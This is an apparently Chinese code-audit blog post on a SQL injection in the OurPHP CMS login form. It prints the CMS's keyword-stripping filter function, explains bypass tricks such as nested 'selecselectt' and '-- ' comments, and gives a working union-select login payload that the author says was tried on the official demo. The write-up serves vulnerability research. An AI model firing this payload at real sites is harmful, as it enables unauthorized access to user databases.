Payload
自古审计先上payload:

用户登录:
用户名:
)union selselectect 1,user(),3,4,5-- p0'
密码随便填

登录后:
官网demo:
代码分析
问题出在过滤函数:
ourphp/function/ourphp_function.class.php
/*防注入函数*/ function dowith_sql($ourphpstr){ $ourphpstr = addslashes($ourphpstr); $ourphpstr = str_ireplace(" and ","",$ourphpstr); $ourphpstr = str_ireplace(" or ","",$ourphpstr); $ourphpstr = str_ireplace("execute","",$ourphpstr); $ourphpstr = str_ireplace("update","",$ourphpstr); $ourphpstr = str_ireplace("count","",$ourphpstr); $ourphpstr = str_ireplace("chr","",$ourphpstr); $ourphpstr = str_ireplace("truncate","",$ourphpstr); $ourphpstr = str_ireplace("char","",$ourphpstr); $ourphpstr = str_ireplace("declare","",$ourphpstr); $ourphpstr = str_ireplace("select","",$ourphpstr); $ourphpstr = str_ireplace("create","",$ourphpstr); $ourphpstr = str_ireplace("delete","",$ourphpstr); $ourphpstr = str_ireplace("insert","",$ourphpstr); $ourphpstr = str_ireplace("limit","",$ourphpstr); $ourphpstr = str_ireplace("extractvalue","",$ourphpstr); $ourphpstr = str_ireplace("concat","",$ourphpstr); $ourphpstr = str_ireplace("&&","",$ourphpstr); $ourphpstr = str_ireplace("||","",$ourphpstr); $ourphpstr = str_ireplace("<script","",$ourphpstr); $ourphpstr = str_ireplace("<iframe","",$ourphpstr); $ourphpstr = str_ireplace("<embed","",$ourphpstr); $ourphpstr = str_ireplace("*","",$ourphpstr); $ourphpstr = str_ireplace("#","",$ourphpstr); $ourphpstr = str_ireplace("'","",$ourphpstr); $ourphpstr = str_ireplace("<","<",$ourphpstr); $ourphpstr = str_ireplace(">",">",$ourphpstr); $ourphpstr = str_ireplace("&","&",$ourphpstr); return $ourphpstr; }
可以看到,先用addslashes()过了一边,然后又把引号给过滤了,如智障一般,岂不是引入了反斜杠/。
过滤select? selecselectt。
过滤井号#? --(注意有个空格昂)
如何利用?
$sql="select * from test where id='".$_GET['id']."' or uid='".$_GET['id']."'";
令id=or 1=1-- ' SQL语句不就变成了:
select * from test where id=' or 1=1-- /' or uid=' or 1=1-- /'
只要找一处有and或or的地方不就好了。
很简单就可以找到,以登录的地方为例:
//处理会员登录 }elseif($_GET["ourphp_cms"] == 'login'){ if($ourphp_usercontrol['loginoff'] == 2){ exit('no!'); } if ($_POST["code"] != $ValidateCode){ exit("<script language=javascript> alert('".$code."');history.go(-1);</script>"); } $loginerror = $ourphp_adminfont['loginerror']; $ourphp_rs = $db -> select("`id`,`OP_Useremail`,`OP_Userpass`,`OP_Userstatus`,`OP_Username`","`ourphp_user`","WHERE (`OP_Useremail` = '".dowith_sql($_POST["OP_Useremail"])."' || `OP_Usertel` = '".dowith_sql($_POST["OP_Useremail"])."') and `OP_Userpass` = '".dowith_sql(substr(md5(md5($_REQUEST["OP_Userpass"])),0,16))."'"); if (!$ourphp_rs){ exit("<script language=javascript> alert('".$loginerror."');history.go(-1);</script>"); }else{ if($ourphp_rs[3] == 2){ exit("<script language=javascript> alert('".$userloginno."');history.go(-1);</script>"); } $_SESSION['username'] = $ourphp_rs[1]; $_SESSION['name'] = $ourphp_rs[4]; //处理Ucenter if($ourphp_usercontrol['ucenter'] == 1){ include_once '../../config.inc.php'; include_once '../../uc_client/client.php'; $OP_Userpass = dowith_sql($_REQUEST["OP_Userpass"]); $OP_Username = $ourphp_rs[4]; list($uid, $username, $password, $email) = uc_user_login($OP_Username, $OP_Userpass); if($uid > 0) { //echo '登录成功'.$uid; echo uc_user_synlogin($uid); } elseif($uid == -1) { //echo '用户不存在,或者被删除'; } elseif($uid == -2) { //echo '密码错'; } else { //echo '未定义'; } } echo @ourphp_pcwapurl($_GET['type'],'?cn-index.html','?'.$_GET["lang"].'-usercenter.html',0,''); exit; } //退出 }
稍微构造一下就有一开始的payload了。
原文作者:p0
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论